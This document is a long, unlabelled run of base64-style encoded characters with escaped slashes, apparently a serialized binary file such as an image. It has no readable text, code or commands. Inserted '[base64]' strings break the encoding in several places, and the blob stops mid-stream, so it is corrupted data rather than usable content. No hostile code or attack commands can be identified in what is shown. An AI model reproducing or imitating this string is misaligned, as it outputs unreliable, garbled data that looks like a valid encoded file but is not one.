+hLyMlNZONcXtVKB17zllNUP8uhmMZkZ2SxfWcDqzETCAtwQt6CAwpu86r7PpuQAqwXIKuCSKdmLyKQMclev4+Tjd\/xusIqidStYlhAio8G7BZOQns3KrQe51\/8tHxvPsTwrjcQIL5QKd+atusmTl21U7s8gM2srR6738rf\/7RllO4QLTIEyZCN3+5u4UrgAV9tNWPCASP81JbOn4RX9NbvZtDKb\/FWXaXz9kR9HLpHs4YLFKYC4tGxWbNlPZc+3fNN0gRU5y0iK8pOUVs\/AKJIzc1hz6Ab9L9\/TefsgeamLiAr2kMzfs9KLaero5tqpbWRmZrN8xUoKUmOlLEMRoD\/vYDPftZwjIdRNtgBZLXlCCXJyDSQuNZsVm\/ZQ1vUt37VeoiA3g+RouW8P\/wgWZ2azuvgq3S8+0Ft5iLzURKJnuUjBnulHm+gZqOLc1kwys\/ZzqXaEP\/1dMwdSw7Eox4JfJ\/KPCAA1O3uy6lwHr17UU7wij3Vb91Lb0sWlTQmoRssXTLZJG9GrzHhnnqD1D\/\/MHzuvsmt5Kpl5K1m1ehkJQd5YHBTEFF6n\/+1Tbh4oYmVOPtce9VJ\/Zi1eTkY0jpHkVr3kn\/7xG+qKV5Cbm8+KVcvJTovFT63AOTCeIw9HGO4oY2NWNtuOX6atqY4d6cFybNfohWhMRmwuB71GQfTqy\/S+GeL24e2syMrlSm0Pjec34uduQWfyZl5qLstXriQ\/byUbis7S1NtM6Y4kKRhXyPbkMijmbcJz6QEe\/c0\/8Y8D5exfkUpGXgGr1mSycLafdLiHrzhH99thKo\/vZEVmNpdqumm6XESQl6MELDxxLWx\/C14VMXLzknPJ2lDMxf5P\/PFVHcfzMliyIAxPvRGvkDjSVqxm1cp8crI2UnK7gYHGc2TG+OCg1kslQrSqEHbUfuJf\/2WQ4sQQzOIwluJ\/vIlKEXK7kuV5KyjceIr6njaqipdi0FjwDttGxbMR+u7sJjc7i6xNBznf0kX7uZWEK7Wj5SRs4x176tAo55B\/qYf+rqsc2yT2niPcbH7D3\/1UJ7vfNYvZ2\/SG\/uodbFiRw4o1V2l++5Efhs6wwOyC15xt3Bh+SfP5XLIy11C0v5Y3f3hPf8VmAoWy576I3VUttN5YS5DCwW4sRgwqJ\/zXXOXZP\/4zv3l0iqK8NLLyV1KwKo15fh446Q2Sld\/ReSN1f\/xn\/sd\/9HEgyAtHjZxhJkCcDW7B5J5q5OXTavauKKAgP4PkSB\/0Rid8Mg5zZ2iI7rOpeCgszNt6n+43bVwrDMXTWQYjdl2wjQf9g9RdOsjqrDxWpsfj7+k8rkzIGL0mk6mZ\/\/210WfKLDCBpm4OnMfaAxc4tWaeFAtiTxzhsw1cVMiFx3WcXhWHm8KX1L3XaLh3mJS5nqhG62F8yVTixm1ydidhwxlu7s\/G09UyzncubgOugdFsv1lPRclKZiucCUvZz73GUnZnzPlqVL9wS\/il7+b6yR0sCvOQgrFtYxcbnEj3XlZcQXX1EdKd3fDwzOHUw3uU7lwi3f6kzfcrri5be188DSoUYdkcvvGIvp5uOjrvU1y4g7Mn1rM41BuLYTbrLtXQ1NFF65N6Hj9ppaulnrvF6Rh1RjyCRR2cdjraWmlqqKe+pZPBxgqOFcSgEhlNCiMhSRu53NRLd0cbrZ29DN4\/zfIFAVI2m9eSrVw+tYfUSK8J8xaIzHMoPH+fxtG+W+hsbeTB4QwcDSbcApI5WN1Gu13fA41VnFobi0rlgNIznLR9ZfR2d9Pd18D5g0c4tnsTG3NjMCmcmX\/ogRT8vCJ6QpaeUCZFfaL5mym930RPTwdPGsrZU7CFMydWMdfZGTefRPbfaaG9vZWmxnrqmzvof3KXs+tF30ZCFhZy6UkfXa1NNDTU09jWzdOH51mXHIxKrUGtcCRu9VEq2\/robm+jrbObnlu7iA91lwL7Q\/[base64]\/aeRJcwutrR109Tbz4MZ2FhmENVOPd1gmxx520tXdy8Cja2xPCx61GE4+Lqu8m4xoHDxYuusKNe09dHe203y2AF83k6QkOLnNo+jGI5o7Ouno7KKjoZqT+UGoRRD0V+cdwOJVJ7k7Yd49A3c5lDEPb5UKpdKdJdsvcr+9l+7OTlrOryXAwzxO+Z1s\/CIOzS0wkq3Xu+hqb6W5oZ7HDS10DTZw82AeISodc9J3UNraL\/FZe3c\/zVe2khhskNLBJVeXsO5pfVm25woP7p8iZ64vJq2AtTFicQxnvVX+Ozs6aW+q5cKaOVLlZ1G\/R2NwITBpL3db22lv76C7t51757ay0FVY3L7cS8fNQa9CMTuD\/VfrpL2ns+sBB9ft5OzxDSwN98Wo0aBfuJWymmZ6etppeFzGnpVbKDmxighnEyqLG0ErT9PU0kl3TwtVNy6wf90mDu1Ow11hJCj7CI+7WzgvEjBUertyIYIXw8jbe4WazhaeNDbRIvFiB53dpWydNws3gWgvrDFOKeytqKb20Qlyvd2wjBZhNaHXGHH3T2RvVTPtXT2y\/K+JROU6h2VHa2gp3U9aiAIHlQMK3zjWnG3gyeXNLA5SodaLWl4uLCg8QVVbL93dNvkfv\/+Po9cv3eNnvme39l\/hyf\/NaTWlAiQC2kSxQ61GhVpr+DL4ziLSHbWolErUUh0YwcAqlNZUVuE6mJ7ZRIqxGgfNZFWOLZLVQOOgxEGYna0ZIQ5KlXR7+3rbFoQCJw7GyU2gYqwiu0v2Q5tMOtQODlLK9\/Rj\/tqcrO8NYkMQfm6llEWmEe4r6wYgV1sWB5NSei8+oxR9a+UNRaR0a1RibPbv7ectF1gTdBffcxBPlUZylYjsFXGTEvOWNpsv1kDEdk3St8a6mYn1nrJvmR9EsLA0ZqUDao0atVrEcmhQq8PJP3Ca4k2JBJscJvj9ZbpIayL5\/+XMOpku1gDJafsWLjCxRnY0keYtgllNiHkLS6bIChyli\/isWiuvv7DqiUBh9RQxFFP0Lfha8Jqw1Ezet1Hu26hHo5bXW6kUBdjk9RZF2ibGfkzGX6NrPoEXJvus\/f8khG4xL2F9s\/KayFpUKlVohctWoosRsWYSnwh+kWhgDcwVvCZ93spL1rWxZYKKsY+ju4PgQ8NX5NpeRsb3LdbDFosm5EAEX8tZlnL\/Yp+ZWlkca1eet0YqvzE2b8EbKjSi9tIk87bxgj39Jv9d8LltbPb8JvhdzgRqUgnfAAAgAElEQVQV+57ED1b5E+6ZL12VY\/uhTliUR2VxTAZt2bHSvEfrPQmlWCOtl7yWYg8UxUvH5j\/5uK3vpYy+KfYewcvWzDrBpyLr114Gpcw7rRrxTvyoVGrpvSznviTk7uf46ULinJRf1PWxWKwZgQpBM9u6inZEDSD7+dt4bnwMkG1O4qIk9n15X7Tue2ZRnsBB2uekeCKxviKGTiWfDwaTxXo+yXuAxOtClmzy\/7\/5IWyb+8zzZ\/L4r7ie0yhAP3MwE25rP2cD+\/kLbd2obRP+uZuA7fN\/zvNXb9vmFpicjhPdd+NpYvuu7TlJG\/Yuuj9nnpO4Lf7cvm1jt\/+e2ACFcqWS0phtG9Ik4x51i073bop5289Z\/D7ZvO0\/M9n7Kf9n69P2nDA++3an6Fumy4TvTdnfxM9N0e\/P+f7EsU3Cy7Y1+5Jmtn7HnvbrKv0+2v7EMf\/Mv23fn2Quo+OaZMxfjGPi923tjj4nGY\/t3cTvfvXvMXrYxjhuPLZ2xXOatmxu+XHfHSeDk4xZtGfX\/sTvfv1v29inaHtaGbTFeY7fe23KtspBKGNTy7eNVmPPycYgxjfZ\/23\/m3z8X9J5CtrbaDfNunydhraxzDz\/kmn1n1eAZpjsz7gRzwjTX7Iwzcxthr9neGCGB2Z44P8cHphRgGYUuBkFboYHZnhghgdmeGCGB\/7qeGBGAfr\/gelFuvpoGqzSHlPJGn9gLZMvfUYtp2L\/urcKa9q3yNSaaIqWYl5k6BEB9\/Bzql9POjaLRaobIsMbiMq+X7kVmIxSKusoXVS6se9Yff6i2Jntvajl8\/VYsK\/0aT8mMW+jdd6j9YvGvi\/6MuhUUv+iJIQcZzL2flIa2Lc\/8\/tf3eb6F80TIgZUK+RBiUZv\/nVlcUZWZmTlv4gHZhSg\/yJCi81QwuoxWwhZtp0TZy5x4eRBduXFIUAUReaLwAgyufuzoPAYFy9e5PyhbRQsDpUQj3+tzVT45i1OwSxdv5Pdm9KZ7epkB+wpsqLMuPvHUbB7L5tz435m9esvFQGjViFlCW4uWEqoj2VaTCspTd7Vi9iCQ5y\/cJHzR3ZSmBImZc2IeQtIBIt\/BJnbz3D10nnO7iskJdp3WlDLP49eojyCGVfvaPJ37KVoxUJ8xsV2iOBKC\/4RqWwu3kVBUhguAiLk1+IdkTFlXxNnEgVs8vlYELFXWtWYYqhQqCWcqzHl0IJu3HsRoD4W3yGQ1ZV2iqXSPntTBNUbrLWhrJ\/5s5Q\/mxI82r61bylIWQb9tSm0tue4\/qekrzxvUazV9j2FqDtmsDuIJ+l7fDDulzw7jsZSALhGbl+pRi+NWdSxsUIzjM7JRvsJ\/U85drNUrmJs3KK+0FhGlYi1MUqFZm3tiqcDumnibsaNe5p+f73PWTBqlHiEL2H12rUsDneWKpYL9IBx81KKJJSfcfmRxiwnvohSHz+PByasnwSBpESh\/Pnr8OvRY8JY\/kvWYKbPX2P9ZhSg\/0JmtSlAoRk7OHX5Ni0vf+R3j3fj4ybXQRLZRpICtPYoV+808OrDJ\/rOZkhFKH+dw1ZO+3Z0W0rZ5\/+Lf\/+pmhxfNykVW25fHKYmghfs5\/m\/\/09+11pMmMikmBDo\/lXGM+lROYZzoPkZXec2EeOmQz1NQT9ZAfImtuAglytqGXr3meGr+Wh0VhwynQZLQBSZ205TVt\/Hbz8+41ZRLAqFXDzyq+P56hqLAG4TfpFFdP3r\/+RPAyeJMRjs5q1HpXAkYV05v\/t\/\/wdDl1firVAhsJH+s30LdG6d3kD82lNcvF5K6dVT7F4Ri9M4y+AU\/ViEJc+dyPTNnCy7xc0b1zi5YTFB7npU1gq5QrEKTN7EkfM3KS29zJk9mQRZRCahAYPejMk8j7WnLnKttJSrp4tZHe+OWoLfkC14Rld\/Mndd5UZpKaUXi1mVOAuDQi0XtvvK\/EUxQf\/[base64]\/n6sXjbF7sLWW3Gs1GdCojzp5JFF28yvXr17lx4zKHNi1jjkUpKUH\/WX77Vb4vIG80PuSer2WgsZQCUQJAoSIkaQ0Hzt+W+PDajascWx2Lt5MOtbAQfYVXjAY9zl6BpK7ZxZpEf6kY7fSB0uP5QxRSDV60kk1rsokKsNiVuhj\/uV9l\/l+Zy0wf\/+fQfBoFSE411Eiphlq7G6rV5GnQSqmKAuV39LZpr4ULzX809XMygpjQixucSjfuhipATkX6vYSWLNw\/NmaT0u5F6qsCtdjcp21bmGfltEmRajt6K3EQNUbMiEKJCgeN9LvMrGKuBqnQ4C+6fdjGaHuK26fow+6WqB5NSzZLuFICpmLhkRZeVtmjwcsuMMnV4xbJrts9tJ8cQ4OXxmqlg\/2tXYJ2EDdTcWPXiZLxGgniYPQzDnLlW0EzvWQNcCYqczVrVyQR4mKzAMlp7qJvtTmIlDXrWJEajZd9BWxr6YPRdkX6tVQdV6Shj62xUa\/AMbmExtbrbJnvh0Ec5tb1Gm+NUKIVypUYu7CCCHo5BrP+ejc95+zQ4MV7gUMk3oflU1rXRumWeaPVs210EcjtYzQXfCrS0OWxSWuu0qJT2a2LSlhxxHu5b5Xej8SCdRRkxI5ZgKS+dVLfJu9ocjYWkpkQiqtU+sE6Z8H34\/pWyEUMrX3b08b+d5Hya3J0ZEnRBdqGh7lz9hJld5p4966ZI0tDUAjIDju6Tvxd8Jjv\/D1cr2nhUfUZTl9rZ+RFE2fXRuKqVaHVORCyRBSnHKGxspxLZ6t4\/s1z7u9Ow8moRWfxJmN3C+0tlzl36ToVjS94UV\/MQm8DOq0ai2cghWdq6H3ay43T53nQOsDb3jIK5rpLUAOjsjnJGA16JcGL11HV84Kmu5VcKqlg6JsX1O7PxFWUnbB4sOzSEJ8Ha7l28Sxnzl3g\/KnDbEoJ\/KoCJObtHVvExbvtND44w+krLTwfbudaUTweYt5aJYGLVlPe\/YLm6jtcPH2bp9+MUH84F09HkwQwO5GWo38bhfLuSVDaTq7daWLwxx\/5oeMUS6TK9gLsV4Fr0nYqut7zov4KJ06e4dzFK5zZmUtskKPMc4IewjJndWVrbOUQrApQwqqDnDx7gXNnLnLteheDXddYNV\/wkBYnr0XsON9CX98dTp88yaU7dfQM9XBzTeRXakqN8aJIGR+TA4VUI8feZWsbl\/wZB1kGpTW0WmHs9i2FvfXLus4mrQKtgH95WEdpUQwWhRqtVQHZffIql86XUFLSwED\/E05vnounRbZKjtJ4Ir9Ysbw0nmGcbPqext0ho+MX+7FFpMFbwwbkvV9gjlmtcxpRpV+uEh+xo4anjTfIDrVZz1TW8iBje9OUY5g4ppm\/p917\/lLoOKUCZDJoJbdDSv5aViyNInHrFR48fEDZiU0kBapRz0qhaNs2cuL9pDpBgiAGrYbZqRvZu3kFMYGOU2rhwhJidnJjbsYWtiwLY+7yw5RW3uPO9VNsXOCK2n0WaYX72JkVgbR5CKVFq8ErIpmNO\/aQG+s+bTVXAZvgs2gtW3LjiEov5MDFSh7cKeP4yghcnEyEZOzg6PoUqQCjqJcjbh9OXgFkbD7KtvTQr27A0y6+xYJOqWBW2nZKbj7k\/r07lN\/aQ5qPCyaVHFMzNRSILKgSHldIIofu9NJmrwBZ23YKWUDR2Qc8qK7m\/s1D5MX6oVNoMOg1eCYUsDFvAfNSV7L7XCU11RWUFMbhKd3ETMzOPcCVskpunjvK3vw4nJzkIpQ269PirZeorCjj2rEdrE4KlekvNgOh1InNP3QBRedquX\/vHveqz7JlSRhuoiqs7bC3CGXCj\/zSVhrPr2aepxoHgQRtEnVRlMSsOc218vtU36vg2tlC4oSlxVoMTdTq+fPR4OWxCeXJK34lh6\/WcL+6mqpLRSwMcEUv4phMJgJTNlGUFcncrB2cuXGH6vIr7M8MliA29E6eJGw8x+3y21w\/sYcNS+dIbiJhFRMbrbA+5R+8xd2KUq4Uryc1xk+qfSXxgVgThQLf+Ss5dK2O+\/fuUlV1mPzZPtLBYJhSUReWECPuPhlcf\/mJ+oMLcBIHjyaE1Ve6edl+igWeAjduzF01ke\/EgRk4P4vcZYsI0IlNP5hNd4YYqTvEkkBxQASxs+4FAzV7iHcU79XMXlfJy5cP2ZjghZOTKwnLt5AWIh+YznF7ePJ2hPI1QTgoDMxJ3k\/9pxdcy\/eVDySvdM40PqOzbCOhRuGWmfxgMZkNaBWBbK15zuCjAyxykd04s1aXMfLqMUULfTA7urH0RBONhxIw2Ln\/fs4FRMzbPy6dnKwUQgyibV9W3+hlpOkMWaFi3r5suvuUp41HSXYX7xUErChl+HUju1KCcdTLF6GJ9BS1pAwaI57R2RxpaOTGvkMU32nmbcMRbGCoBpUCt+QdXCu7yZ5FMkSKrEjYuV4EvJDOi0Vr93OmZBvJIV6Y7RRmewXEwRjLqe4f6TgRiVFlIWThGbp\/HOFiqjxuhTqA5VfbefHkMHFWJezLcY8pP2LvCUrZwqlSIaN3qCjbxzJ\/NwmSxSDGpVURKwCtK+5z7145V0vWMs8K9SOKQJpdvMg6UMXdO\/e4d\/8Gx7YsIVCC97D1IayOLsRvLeXRowusCVWj0Mq1uMa7wHTk3njFyOO9LJ6lw0E7OR9Lbn8XL+LWnaaqpp6hD7\/lfV8dFVV3eVB2geLccNR6P+JWHqX0\/E7SwywoVQ54hi9h55UbFGdHExqaStHp27Q+fcfn9yO01VVSVnGX+6fWEx3sPiarM0rNX4VSM6V8TLL+UypAAgrDEpbCgbpv+eM3bTx+fJfTR27wqGeQJyXpBC4spLKrj5o9SRiEJUAlMKUUJB9pobP6JJlhGpRa46QElxQAZ0\/SLg7x49tuugaecOXYOa7UDDBcX0zivFg2VA7y\/s5GPFVqVA7yrT00ez\/3m7s5kW5EoZ5coMTkxW0\/dMsdng6\/4O3bDsrPn+f4lRZeDt5h+5JZRO1\/zPfdF0jyd5VM3SKQzzU4mmMNn3m4PRiTUaAQT765f4244sD0TtrEyQvnuXjqAPv3H6Bm+DV9tw+zxFdgXglg0l8AhirNywHX2Ys4XvaE+gflFO\/fz62GVvofXGbZHFcUwt2x9gZdz17x8X07VZcvcOzCE148r+WQhL+kxXfRKnYePMW9\/u\/4XcM+Ajyd0InicaJCtqs3UZlbOHyhjO6Xn3h6IVsqDilM0UI5cQxJZN3RK5RdOsj+ffsofdLOcM8jdi0MwizV\/xGF1pQ4x+zjSWc9B5ZHYFGrJQVEFMALFcrX5dOcPFLM4eOnaH7zjqYThcx1kuFHfhEavHW9fRNWcOthG1W3r1K8fx\/VXf10XN5FhI9ZsojNO9DMu1eDDI20cev0GUrKunjVd5010S6YLC6EpW\/iQMk1Woc\/87q0AL1e4NaJuCwdZp9QElfu4GRZPR\/eDnNnZ8Ko+80oQBxjV7D\/zCWunRV02cudvuc8q71MfqgnxqlihUwGdCY3gvJLefbhAVsk7CYlpsgN3Oz\/gZ8+tXMsUStZK6Z0f1otT3JBT2EhC2DN9SGG2w+RNkuNYtYOat\/1ciM7FKNQrlwT2X6rlx\/+\/rfUFoXgYZYtqg46A1oHM14hRdx\/\/47qIg8UphBSjzcw0nuGpZJFwEzQsmM0f\/eP\/NB9mdWzJyKBj8mLyaBBPXsbD972cXtlOGbxfecFbLneyXd\/+h2Pt4bi5eZC8vEmGg\/Px2SLURJwEZNsUl\/InLBEigKQDgJoU49C4UPemV5e9J0lP0yNImATd171U7U2WlYqHePZcKmNz\/\/wB5r2RuHnNBUavHARO+ITHMmS1CjMhlAyyrv50DiJAnT7FnsThetHKCpyMVibtVEqIKsKZU\/jb\/h\/\/mOEw0mhEhSG0W5uOqt1yDh3Obd72jifEopRpcc9rIDLQ98xVLGWSLUCy+ytVAz28eh0Gt4OumnpI2jimbieY+fPc0mAVO\/dz4OhVwxUHSfVzwW91sjs5Ye4duUkJw4Xc+RkCa1v39FwpIDZJh0GtwCSt13g9pXDFO\/bx9mySgZeP+N6QQLuWitkhU6JLjCL8\/fauHc6Cw+1cgxXzd4Sqg9jb10LD4sLCHfSy4CwdvMfXVMBk+PsTnj6Jo6evUrri+8ZfnyRA4eOcLx4O6uTgtHqXAhKPcqjpy\/pvJaLp9pMyokGPnzXQ8lSPzz94sneuI9bjc94N9xN1aXD7D1whGObM5jt5zrlRXx0DJONa+Z\/k57df2k0U5gM6nFBkJLJU8ICc8Ackkjxk8\/89KyM9VHOKBSeZJxq5+XgOZaELWBv+X0q9yzEOySDzZsKWODnQsrxNh7f3MLiAIVUFE8EtcmbhHg6SFVBReVbo5MHqed6+c2nLi6uipYsGF4Lz9P\/[base64]\/W91QrnMoutVD5+kMCQJFKEBiXs5B0cQmzMPPdmAFFVA+OERdcaqE\/WUwm9ApzKSc7mDgwT6SZ+msiqpcsMw\/PpP5\/mPm+ZC9TXw7dJV0H5dfjgYv0cWPgqut9NYcJFayCChQRBTTOtLA4fS5mBVKInY\/5P3nEe7vFVhCCjS+O2n66Q238gIkcEwJDNXiJ1lfBi7mIyPFW91zNvdbaBZXajqo2B436n4z6XW4hy9mflQgjtJhqECx6Di9r9s5nR2BeSosMFHJ1smT0P3VvO48R\/a89Zx\/0CBBn3RU19DxrIeSTN30CpCND62WQe\/5+2h49YGq\/cn4ahUol5XQM3SHPWlr2X3iJrV9Q3SU36L1xSfu752Dt5OAJxBB5moMZk8KSgZ5OVROnr8ShWcMeTcbeVp1gLT52ynv6KGp9jFtTV10ttxiU6wcrKodF4gs3NMGSTlRpZ+ga+gexRlr2XHkGg\/7n9N++yYtI99Qsy8Mbw8nlpwb4jdv+2mqf8yjurtc3ZeOl0AdN4mYEWEhs3dpCnfrBBm0zts9ZgsPnn\/i4clMgoQlbMkRWp\/d51BOIVsPXB3tW8y77vA8Al2nUoCENdFa\/VqspXcsyyu7xitAwgqaWMTt3h\/4\/lkD9x820HjvJCvjhBVWjVHaI4RV2Y25STmsWbOMSD83zFZXsg2KJ23PLe7WtdE++I5nlXn4COVPp8NgMuC+cB2HH\/Tzrqud5sdN3D60kNkehmmAUGXlU9p7opayINxDskqKfVedcYUXbxrYs3AWJrUev4RMEvzG9sw5B1r4\/PQiyW4WTC4+zFmQSoRkLVSg0Iaw\/t5zXlcXESzc6GYTWoWWsIJLNHbUsG+xCYWDcTRMQa9RMzd7N5fvNNHQ9YlPvSfJCLGgErF6U1pCZeuwcL1r3EM5cP8l1UVBo2eG5AIzCUubloC8E9R3t1NTWkZNexdl26JxdBCubtkFFrapnLbq86QH2+anmqIi\/piy\/pd2oM\/M589bW4XrvK1cq6mloaGRppZHVF3dykKTCZ1GiXl2Csdq+mk+vlRSknQ6V4IiFpOSGoG7IZJNl25x5cBKlmcfo6m\/[base64]\/Qu2TJhofP+Zh9yt+fFVBYZQ\/[base64]\/rYLw3bW8biohwdeC0kGHo9McFuWkERfkgqPJhEGnweQXwZabvYxTgKzrLEoXOMWt5tajDsq3jSlAFpMWhT6YlM0l3H\/STOPjOu53jPCbD7XsS5kzNRq8pAB5ELSjmu++fUVnZx+PL+5gXVYSi+LWcr2rjzNZOim7ZkoLkDQ2ixSXog9N40L\/b\/jUeJJl\/kZUAsog\/TjtQy8YGXlF882THNqWS4JfLMWPRri3fy4+zlp0Al9ObyZ2Rzkvv39P1bq5OCkdUHhFknGxg9\/\/8IaW+kbulQhssxhSC0q431pFUYyQwShy91yj3iaD7bfYlxaNl4AyWHqYlmcjvHr5muZbpzmyI48E3xj2PnxB9cFo\/Fx1eMVksHrDVrZt3cr+I8d5MjhExf4cAg1a1CYfIrIPU930xCqDD7i8N5ewURmU560LTOREx3d823GJ\/[base64]\/[base64]\/HWyGXhq5hHZRK4s2nmfgf56Lh8rYs2aNaw995i3z8rZEBMgK0AGHQZnT9LF\/Ku24eNmHpfqbtA4YJq1yBoDlCoHGhuFSzGc\/GMNPH\/zmHNFBRRu3MzmjespXLuSpbGheGgV+BRcZqCxjDWL\/KQAc7NZgFoqJRBIcZAK96PB0Y0UqwIU4OGI1m5zMoq+g+KtCtAyGdpC1OhRGQlM2sPd7mc03drD6tWrWFl8nZanrVRsT8JZoZYC5YM3VNDXUsq6eHcclHKquJT9Zgom\/[base64]\/ourTUGs9iZFb+FbpHmiiO003tOrAe1EaVAtOcNI62fuJtyzU2RDph0KjR6TVoYnZT9+ZP\/NB5kIxg2Y2sDFzH3ZERKtfPxsPgICk\/UVtv0f3+Aw93JRFiUaHTqVE6h5JyvJ+\/\/7vXVGybjbNk3fJh2YlGBjsuszJAgdIUQEzKijEZ3L6KlLmBuArsscjt1Lz6E7\/tOUp2qNWS47eaiuGX3N0cgbdZg8q+3pXWleQrg\/zNy1KyBUaZ0RW\/6HTWFQn5FjK4nvyUaPysMmhUKzDOSmJf\/TvedVewLdYVo0aNXrjGwjdzZ\/jv+WngFMvDrMGyXisoG3rF\/e0x+DmqJ8WqGyfXwvrkNY98qwVokUKFVtBcKg2gQ7IY2ix+UVup\/eY9Lfsy8BNWbmltpsICky0eo3FAKjMJJ7v4ofUQcxzdCM09Se+nF9xcMxuTCC3wSOe4CE5\/cpQF7qpxCse48UoZZM4kbK2ib6CR6ye2smbNalafqePNUCVbYgMwiniii92MdN6ieOcGVm8sYld5B+\/bjrPAyYyz\/1KO1A0z9OgEG9atpmDHEa429dB\/cz2BKjkRxn3xVipbOrm+dhZKxVj6vm0s9gHYhtwbvHxey47Fs9CrbPXOJscCkxSg0HhOPXpDzc65aPV6CTfOpvwbNQq0XvFsO1XFwEg3j+\/eYM08r1FQVkHPhXuq6Xx4mdwos\/T\/MQVqRhGwrc\/MczwvTO8Cm5PC8eo+mo+lSIfwGIZYOo0AACAASURBVPGEO8aPnIPnqRz8lobi5eTv28qBE8188\/I2+1fMx00E5Zp0qKZygVktQK\/v2GdBicGJeAQXwpOKuPXqLTUnznB4z2Kyj3byqaOSsitrCRYF\/MTnJpjf7V1gszbc5kXTDXLjfKwKkGhbmKZNuLgvpaSvm6qbLVTuiWT+4cf0Vt2lvfMYCy2OUgyQreidzX3381xg4lCN58iTbxmqWUOoFJjqT15pNz98e58NkgVIg0atwMHgxJKTbbyq2ISrWTNKX5M1BVftF8\/+yh5ajyZZi40Z0Cj0RK06RXtfE3vibfEHVnOvgxadWkHA6isMNldQmOhvVYDsF9wkuQ0ddGYSj7Xwumorno46REaatLYi+06YzX2i2FneQ8fxFLlvcagofEnf2cjLD\/fZIGVZqAktuM7wH59TUbQYZ4UShVMCh+ubqT1UQJhRjVoK4BVI8CL1OIdbL3+k9VSkFDOmUCSwr\/0l3w2eZ4mwAOl0UjyWyiNccr91l6RJLlONTs4yFIqbOHT081ZT\/qiVq+vCJTO53ijGbCblyAOeNV0j3d9m\/pafSrUevcFIzN463jw6SVyIrACN8bI4kKxZYG4hrL\/eQ\/+5TBRWkF+ROWfrWxexnNLadso2Rch9G0QNnTC23HrJy67DJErBvi4kHq3n80\/NHJzOAiRcPHoDriHJXO77noGb+XgL2ruHs\/\/Be15WbyPAIg4B+\/Wb8LteoGIvYHv1U14\/uciqEOthL3hBr0dr8WNzxQjvus+S5idiZRxIOtrFt32lpM1xlW7l7rknaB95wb2t8\/GRMm1UqDXCIqsnJHUnDW8+8XBvjMQXpqgCqrrf0XAqAxeNiO0S4Ll2WXUKa\/abADo1ebG+7Dnvei+SFWSU6LXgYBvfDpSTFemFSFvWSmC6KpQKJQbPxRxpf8vH2p0EmUwYrQG7NvkTT5sMWgTquXcs68t7edN2iw3hVlmwzltj9GTN9UHeD1wjP9Qs9R2\/r5lvnt4hP9YHg7W8wjgesFl+xFMo\/EK5cZ5LdnknHxoOECf+FoHMUqFQHRqBeyftP1pmF97g5Te9nC+IlkoEiLFPRIM3j8aCyaCharU8b51zHHvqX\/FN3Ta8DJ6ELbvFy7\/p50KGizRuYV1Mv9bFtz0XyDSo0NhdCMaPX+w98yiu+8Two43MldzfPmRebueH7x+yJdofsy6bsjc\/0nRkttU9v4iDXa\/43HuSeJMrwfOO0\/HjKy5lyrJjDC3i\/vfvGSxdR6CwCuqDyTlVSVvNadKc1ajsA\/RFoVC9VqaLxBMuLDrezPcjdyiI80MtEkCmQYMXFxBLQDS7H77m2a1V+AhQVZVait+R1ts5hIzLjxiqPU7u3MXsKHtBb\/1uEjxFOIRFym4NKbxO39MGipf4Sx4LpYhLFHXP7Nd25ve\/itie8bIxYd+044FpgqAdMIelcurhMzpOylaIsUZNaBQqYtacofcf\/4XeUzkEOEWxreol\/\/a7R2xMDsZhmjomUhC0ixeZ53v5eH8nfsICJFJFrQMToJo+Ucso+\/TPfNN+mhRnb+YXPeZP\/32Eyj2JqJWaaYvQCQtKyOYq3rSXkR\/va6cAiVgWPRZnP3bWf+b7HzopDvPBN\/o4T3\/6jjf3NuEulCR7wbYjlm18Uz+NGDUuBKy7SvOzZ7x92kVHZy81lU28HbrO6ugALNrZrL9SS2vvIC8\/\/54\/\/fYjT7uaqD6YjlFnxCM4jWMPO+geGObTj3\/gb797y+CTKk6snofSQYnBMYS1Rx\/Q++Et3e3tdPYO8rz2LCsXBuCgVBCw9jrDHXfZkBQwTgESgd1mSxjrLtbQ3DvAyLd\/y5\/+5iNPe1qoOZKJo8GEW8ASDt1vp3vgOR9\/\/AO\/\/\/4tg013KSmch0KhxyVuA6ean\/PDSBfdfT3UVrczPPCAyzuXShYCx6Un6OyuZd+yUNQKuzUyGTEa\/Yk+8JDhF30M9XfS2tbDo3sNjPScItHNBVfvRIrvtdI1MMT73\/yBP4i+m6u5sCEOlcpI6KL1XGnqo\/\/5G3786W\/54eMrnj68wIYls1AqFZjdEzhQ1k7\/65d0d7TT1dPHQPkeEkLdEWjdMfsb+NRYQnyovQIk10Vy81nEvqoWuvqf8e6HP\/DHH97ztOUBlzYnoFIZCE5Yw8UnvfQPveaHn37Pbz694mndZTanzkKhMOOdeYy7vc\/59LyL7h6x3i28Ha5gd3oEjiILbSoeMskZcGFL9vP43Xc87+llqK+dnqrDxM5yRyXS+Kf6rllcLgJYsreGT\/\/x7\/zTt0N0NQtXcC\/9z+6wPzkSd4UCx8BMLra\/ZmTkBf2dnbxpvcXqpNmo1QacPJdz4fXv+bd\/\/SPve5pobuuid7Cd2ls7WaQV1iF3lmy5Qc\/n73na3curwRZqzmwgyN0sxSZNd7AY9Q44+6dztuUlIyMj9HV28K79NuuWhqPV6jG7zGPbrUbau3vo6uploLufjptbWBjmbZeWPdnGJebtw8ItVbz5v\/+df\/lhhJ7mRlo6+hgcus+RzFi8FApMvkspeTLCyKuX9HV28q6zgk3pkRiMhukz63Rq3IIi2X6jm67+IV79+Hv+4XefeT3YyK0j+YSqdIQt20VZx1P6ujvo6H7Bq467nNm0EA9na8FPSTEMYUftJ\/71XwYpTgzBJEBEjUYsjnPZeLWO1u5eurt66OsepKdiFynRfuiExdMtjoIzzXz8\/JzO9g66n7+gt7uaoyl+OGmM0+x7RoxqZ\/xWX6Rh8BnvnnXR2SV4sZm3z2+yPl7EH\/oQc\/gRIyN9POvrpLW1h8fVDQx3nWCByAb1WkhBeR\/fveyku6ebxsdddDY9oql8MwEiljE8n0uPuqg5lIReoRotbSHKSGhVHiRtPsuD7qf0dXXS2T3My6bL7MyNxMnRbLXwG3F03kjdH\/+Z\/\/EffRwI8pJS+yX5EEkBBlciMw\/T\/PEzz3sHeNpSzYXCKFTOIaSe6eW7d61cWO4mxTGaF+3k9vBveFe1gYUBMgiz3jWOfVVdvHj3loGuHvqF\/M\/2QCX4bUo5mozHZv7310KvKRUgcQsyu3oRGhlHTKjXF5uGUCRcfEKJT05i3iwvLGon\/CMSSE6Mxs\/DSQo+m5qIIrjUCe\/ZscyPCJIExN5cKSwGjq6ehM9PZlFsMK5qM+5+ESxKWcDcALevtC1u7EZcAuaSEBOOr7vT+LFbi\/oFRCwkaXEUfkZHnMyBxCQvZn64H0bz1NllU8\/HTmCE1cvZj8gFaeTm5pGbu5SoWXOIiQrF190Zs8mTuYnpZOXkkJmWwpLUZe